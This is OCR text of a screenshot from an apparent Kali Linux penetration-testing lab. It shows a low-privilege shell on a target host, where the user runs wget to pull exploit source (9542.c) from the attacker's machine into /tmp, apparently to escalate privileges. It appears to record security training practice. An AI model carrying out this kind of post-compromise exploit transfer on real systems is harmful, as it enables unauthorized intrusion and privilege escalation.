 Kali-Linux-2020.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Mozilla Firefox
kali@kali: ~
kali@kali: ~
12:05 AM
0%
Mozilla Firefox
192.168.1.6/index.php
New Tab
about:blank
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
kali@kali: ~
File Actions Edit View Help
bash-3.00$ ls -la
total 172
drwxr-xr-x  21 root    root    4096 Oct  7  2009 .
drwxr-xr-x  22 root    root    4096 Jun 21 18:30 ..
drwxr-xr-x   2 root    root    4096 Oct  7  2009 account
drwxr-xr-x  10 root    root    4096 Oct  8  2009 cache
drwxr-xr-x   3 netdump netdump 4096 Oct  7  2009 crash
drwxr-xr-x   3 root    root    4096 Oct  7  2009 db
drwxr-xr-x   3 root    root    4096 Oct  7  2009 empty
drwxr-xr-x   3 root    root    4096 Oct  7  2009 ftp
drwxr-xr-x  19 root    root    4096 Oct  8  2009 lib
drwxr-xr-x   2 root    root    4096 Feb 21  2005 local
drwxrwxr-x   6 root    lock    4096 Oct 12  2009 lock
drwxr-xr-x  10 root    root    4096 Oct 11  2009 log
lrwxrwxrwx   1 root    root      10 Oct  7  2009 mail -> spool/mail
drwxr-xr-x   2 root    root    4096 Feb 21  2005 nis
drwxr-xr-x   2 root    root    4096 Feb 21  2005 opt
drwxr-xr-x   2 root    root    4096 Feb 21  2005 preserve
drwxr-xr-x  16 root    root    4096 Jun 21 17:57 run
drwxr-xr-x  14 root    root    4096 Oct  7  2009 spool
drwxrwxrwt   2 root    root    4096 Jun 21 20:55 tmp
drwx------   2 root    root    4096 Feb 21  2005 tux
drwxr-xr-x   8 root    root    4096 Oct  7  2009 www
drwxr-xr-x   3 root    root    4096 Oct  7  2009 yp
bash-3.00$ cd tmp
bash-3.00$ wget 192.168.1.45/9542.c
--20:56:21--  http://192.168.1.45/9542.c
           => `9542.c.1'
Connecting to 192.168.1.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/x-csrc]
0K ..    100%  360.08 MB/s
20:56:22 (360.08 MB/s) - `9542.c.1' saved [2643/2643]
bash-3.00$
Waiting for 192.168.1.6...
LINE
R
W
中
下午 12:05
2020/6/22
9